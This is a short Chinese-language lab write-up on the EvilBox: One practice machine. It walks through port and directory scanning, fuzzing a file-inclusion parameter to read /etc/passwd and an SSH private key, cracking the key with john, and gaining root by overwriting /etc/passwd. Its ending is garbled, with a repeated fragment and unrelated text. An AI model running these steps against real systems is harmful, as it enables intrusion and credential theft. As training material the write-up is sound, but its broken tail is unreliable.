EvilBox: One靶场笔记

信息收集

先fscan找主机192.168.1.102

namp扫端口

开放80,22端口

然后扫目录

└─$ gobuster dir -r -u http://192.168.1.102/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,bak,html

在扫secret目录,找到evil.php

页面空白,fuzz参数

└─$ ffuf -c -r -u 'http://192.168.1.102/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 0



存在文件包含

尝试读取一些文件



读取私钥



爆破私钥密码

使用 john 的一个脚本把私钥转换成 john 可识别的 ssh 密钥文件:

/usr/share/john/ssh2john.py id_rsa > hash

使用 john 爆破密码

john hash --wordlist=/usr/share/wordlists/rockyou.txt

拿到第一个flag

56Rbp0soobpzWSVzKh9YOvzGLgtPZQ





提权



通过修改passwd文件提权

openssl passwd -1

下载复制替换

sswd -1

下载复制替换

弱小和无知,不是生存的障碍,傲慢才是

![[自动化测试] 读取CSV 文件](https://img-blog.csdnimg.cn/5d56cba78d64410eaf5279e6cde41f93.png)